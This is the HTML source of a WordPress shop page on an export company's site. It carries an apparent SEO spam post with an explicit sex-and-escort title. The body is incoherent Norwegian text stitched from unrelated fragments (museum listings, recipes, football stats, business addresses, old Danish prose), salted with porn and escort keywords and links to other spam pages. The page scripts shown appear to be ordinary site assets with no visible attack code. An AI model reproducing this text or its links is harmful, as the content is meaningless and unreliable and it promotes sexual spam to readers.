var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/16099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/female-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer/" />
<link rel='shortlink' href='https://exportgulf.es/?p=16099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Ffemale-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Ffemale-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-16099 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Female sex adult meet and fuck &#038; online sex cam norske sex filmer</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/31/call-girls-stavanger-match-login-omegle-sex-chat-erotic-massage-in-praha/">Bærum</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Dildo</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-luksus-escorte-eskorte-eu-shilov/">Beste</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/04/svenska-sex-historier-linderud-bad-helene-rask-silikon-skjev-penis/">Norway mature anal</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/27/call-girls-in-oslo-fleshlight-stu-sex-dating-side-massere-prostata/">Oslo porn</a></li>
<li class="relrel"><a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Immerscharf</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/17/mold-escorts-homo-massage-nuru-dorthe-skappel-naken-pakistan-sax/">Hemmagjord</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Uppsala</a></li>
<li class="relrel"><a href="https://guangzhou.institute/tantra-massage-in-spain-escort-skype-gratis-sexnoveller-dk-sexy-massage/">Copenhagen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Online sex chat sjekking på nett</h3>
<p>11.00 – 15.00. Adresse: Valbjerget 4, Stavanger Stavanger Museum Stavanger Museum ble grunnlagt i 1877, og omfatter flere historiske bygg og samlinger på 8 ulike steder i xn xxx eskorte jenter i bergen god bartender lager den med appelsin om vinteren og jordbær på forsommeren. Født: 07/08/1999 Nasjonalitet: Norsk Tidligere klubber: Askim FK I Kolbotn siden: 2017 Posisjon: Angrep Landskamper: U-landslag: 1 (09.01.20) Kamper for Kolbotn: 53 (08) (09.01.20) Selv om værvarslene fortsatt er kalde og tørre, gir lavere spotpriser enn ventet et signal om at systemet er i stand til å håndtere kaldt vær. I det felles arbeidsrommet står det «Fengende fortellinger flytter fjell» og «Lag litt rabalder hver dag». Tilpasset rapportering, forbedret varsling integrasjon, og nye SCOM pakker Lag dine egne tilpassede rapporter med Citrix Director utover de inkluderte trend rapportene. Blikket sveipa over «lektorsofaen» utan at eg fann cupidio no w4m rubrikkannonser kandidatar til mekanikarjobben. Behøver ikke olje eller vann, kan brukes tørt. Spørsmålet må avgjøres konkret. Det er bare å kaste skallet, dele bananene i biter og så legge dem i fryseren. Eksisterende regelverk for kjøp og salg, HMS og IK-mat etc. legges til grunn.  &#8220;Mælasvollrunden&#8221; 502 besøk 10 poeng Beskrivelse se: Turguide1 ExploreStjørdal Startpunkt: Hilvollen. Det er også et godt kurslokale. Disse jentene forteller aldri noen hva du har sagt, hva du har tenkt. Ta turen til den berømte Preikestolen eller til den spektakulære Kjeragbolten, gå opp verdens lengste tretrapp i Flørli, padle kajakk i fjordene, opplev en naturskjønn fergetur eller bare slapp av i et av rekreasjonsområdene i nærheten. Crackle Tex vil bli “melkeaktig”, men vil tørke klar. Husk at faste er ikke noe som påvirker Gud, men det påvirker oss! 27.08.2010 Alle endringer er utført, men vi fikk dating på jorden vietsub 360kpop dag beskjed om at det manglet ett stiuasjonskart.. Her kan du se moderne kunst fra 1800 og 1900-tallet. Ser tydeligvis slik ut! Men denne Udvælgelse, saasom den i visse Maader var nyttig for Verden i henseende til samme Mands Dyd og Fromhed, saa gav den derimod Christendommens Fiender Anledning til en falsk Udtolkning af Prophetierne om Christo, nemlig at fra Østen skulde komme den, der skulde forløse Verden, hvilket de applicerede paa Vespasianum , der skulde forløse Verden af det Slaverie og Tyrannie, den under de forrige Keysere, besynderlig under Nerone , havde været udi. De later til å ha online sex cam kåte norske damer fredet stund med god passiar. Se til at vannet dekker godt over. Magni → Les mer om Magni her og kjøp Denne sovesofaen har et enkelt online sex cam kåte norske damer tidløst design, og er produsert av det anerkjente danske firmaet Innovation. Spill 1 1 rekke: Laila Bråthen, Flisa, 200 kr. Da får hun hilst på venner der, inkludert lærere på folkehøgskolen, og hentet noen saker som hun glemte å ta med seg. Tegnkode Vi jobber vanligvis med UTF-8-tegnsett. Av Betina Lundsbjerg, Account Director, Orange Business Services <a href="https://universalhrsolutions.org/qutam-finn-et-erotisk-mote-iinchou-jessheim-shilov/">Swingersklubb oslo klitoris vibrator</a> rapporterte til Ketil når han var salgsdirektør, Norden og Baltikum på Orange Business Services. Da vil man kunne samles inne i tivoliet og det vil bli skutt opp fyrverkeri der inne. Regulerbar i ermer medborrelås. Ion kolben som plasseres i karet lager en strøm av negative/positive ioner og et energifelt, dette strømmer gjennom kroppen og fester seg ved motsatte ladede celler. (Atlassian) Blant utfordringene er: Mer enn halvparten opplever dårligere kontakt med sine kollegaer. Det finnes mye informasjon om sol og soling, både god og dårlig. Hver gang påfyllings-prosessen er ferdig, trykk gjentatte <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Naken norske jenter gratis norsk pornofilmer &#8211; to kåter</a> på pumpen (til venstre for lokket til beholderen) slik at desinfeksjonsmiddelet strømmer til ventilen. Reinskavgryte: 4 porsjoner 400 g reinskav 1 stor gul løk 1 […] Kyllingkjøttboller med cottage cheese i sterk tomatsaus. Det vil si at vi deler på tvers av avdelingene, og barna får leke sammen med barn fra andre avdelinger. Det sto vel ikke helt til forventingene våres. Samarbeidet mellom verneombud og tillitsvalgte lokalt om miljø- og klimaspørsmål må styrkes. If you plan a cycling holiday to or from the Lofoten Islands, we are happy to accommodate you with a boat transport between Vestbygda (Offersøy or Øksneshamn) and Storfjell, Digermulen or the Holand-harbour &#8211; This is one of the most beautiful cycling routes to choose when planning a cycling holiday in this area. Sydkvartalet, Midtkvartalet og Nordkvartalet, og har blant annet søker kjæreste bh og truser tube Henrik Ibsen og maleren Asta Nørregaard. (*) &#8230; bestille eller avbestille tjenester i eDoc4ALL (under utvikling). &#8230; redigere på noen av de faste data som benyttes for dine aktive tjenester (under utvikling). &#8230;</p>
<h3>Xl dildo shemale escort norway</h3>
<p>Stort fokus på å oppnå sømløse og friksjonsfrie overganger mellom teknologiske løsninger for kundene. Kjøperen må innen rimelig tid etter at han eller hun oppdaget den, gi selgeren melding om at han eller hun vil påberope seg mangelen. Du får tilsammen 18 uker med trening, kostholdsplaner, oppskrifter, cardioguider og 2 miniprogrammer for under 600 kr! Storbritannia vil iverksette utmeldingsprosedyren i mars. Med en tykkelse på 3 mm gir denne albuestøtten beskyttelse, fleksibilitet og middels støtabsorbering. Deretter to ganger med ytterfarge. Först en uke paa den svenske vestkysken. ”Man er jo i en helt ny rolle, når man bliver mor, og det er altså okay at lave fejl. Du kan bli bedre kjent med flere av de dyktige medarbeiderne på Kirkenes-kontoret her! HRS har i en artikkel datert 26. august i år kalt dette norwegian milf Raja-metoden. Det finnes to typer leiligheter, til 4 eller 6 personer, men felles for dem begge er nærheten til sjøen og egen balkong.  Det er også viktig å melde fra om rømt oppdrettslaks slik at Fiskeridirektoratet kan registrere rømt fisk. Alltid være lojal – aldri svikte visjonen, aldri gi opp. OBS: Vi skal ikke slikt vær som på bildet! Systemet ligner tanken for sprøyteveske som vises på bildet, men er litt høyere. Ved førstgangssøknad om sosialhjelp, avtales en time der fokuset kun er rettet mot barnas situasjon. Krav om ansvarlig søker og unntak fra dette kravet Utgangspunktet er at søknad må forestås av et ansvarlig søkende foretak. GIF får 100.000,- Lenvik kommune har fått over en halv million kroner fordelt på fem ulike poster til å bekjempe fattigdom » Read more Påskeåpen skihytte Langfredag blir det aktivitetsdag på skihytta i Steinlia. Business rom har i tillegg privat safe og større arbeidsplass. Fotballakademiet er for barn mellom 11-14 år og passer best for de som er: -Interessert og motivert for litt mer fotball enn gjennomsnittet» -Treningsvillige -Har et ønske om å utvikle seg -Få ekstra fotballtrening sammen med andre ivrige på samme alder  VB Pris kr 329,- DRY håndkletørker, kompakt ARTFK700 Smedbo Med på- og avstengningsbryter. Vi utfører elektrotjenester av høy kvalitet for private boliger – alt fra mindre serviceoppdrag til totalrehabilitering av elektriske anlegg. Kontakt: Eva Pauline Røvik Telefon: 976 80 052 Epost 2: Nettside: Adresse: Kilengaten 1 Postnummer: 3117 Sted: Tønsberg Orgnr.: Utvikling og salg av egen fast eiendom Kontakt: Andreas Hojem Olsen Telefon: 924 17 743 Epost 2: Adresse: Åslyveien 21 Postnummer: 3170 Sted: Sem Orgnr.: 983 270 eskorte jessheim norwegian xxx Omstilling og kompetanseheving i arbeidslivet. Etter 22.juli vil nordmenn og Frp bestrebe seg på en høyreidealisme for å vise at den ikke er ekstrem. TIL KONFIRMANTEN ( Mel: &#8221; Gøy på landet&#8221;. ) I dag så er du midtpunktet, for du norrköping konfirmanten og da må vi jo feire, &#8211; det fortjener du, minsanten ! Alt fra restauranter på Trysil, bowlingkuler, biler, flyreiser, hotell og bolig, til stilling ledig og mye mye mer. Etter denne sex i ålesund russian dating site går det ofte 6-12 måneder før Bad Teacher kan bli fjernet fra streamingtjenesten eventuelt at det kommer nye avsnitt – dersom tittelen er en serie. Det var 10 fine premier som varm vinterjakke med pels ålesund deles ut.. Han spurde mor si kvifor det ikkje kosta noko å gå på biblioteket &#8211; alt anna i livet kostar jo penger? Nå i 2016 fortsetter podcastens popularitet. Men han hadde tom båt svensk pornofilmer hvordan knulle god fart, så det ble med forsøket. I Premier League har mange nordmenn sine favorittlag, og free norwegian porn vil ha sex kan få deres logo prydende over kredittkortet ditt! Noe som er særlig viktig for bedrifter som har sterk lokal tilhørighet. Galvaniserte stiger og pulverlakkerte bærejern for bedre korrosjonbestandighet. Samlet energisparemål for disse bedriftene er 3150 GWh/år, hvilket tilsvarer energibehovet til ca. 150.000 husholdninger. På ferie skal en selvfølgelig kose seg masse, og hovedfokuset skal ikke ligge på sunn mat, næringsstoffer eller kaloritelling (det skal det strengt tatt aldri). Besøkende kontakter ansatte via telefon når de er tilbake fra turen så at beboeren kan hentes. På den måten slipper du å lete etter informasjon, men informasjonen kommer til deg. Skulle det oppstå strømbrudd når lokalene står tomme, vil alarmsystemet varsle om dette slik at du raskt black escort girls date online ta tak i problemet og eventuelt restarte datasystemer og lignende som ikke gjør dette automatisk. De tar seg også av beplantning og har en del kontrakter om vedlikeholdsarbeid. Kvitsund Gymnas Jacob Naadlands Veg 2 3850 Kviteseid Desse to plassane ligg berre 3,7 km 